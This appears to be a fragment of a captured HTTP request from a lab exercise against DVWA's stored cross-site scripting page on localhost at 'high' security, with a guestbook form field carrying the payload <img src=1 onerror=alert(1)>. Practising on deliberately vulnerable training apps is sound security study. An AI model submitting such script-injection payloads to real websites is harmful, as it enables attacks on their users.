 17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=r8bppuuubsjf7754d4r3gucc17; security=high
21 Connection: close
22
23 txtName=<img src=1 onerror=alert(1)>&mtxMessage=hzh&btnSign=Sign+Guestbook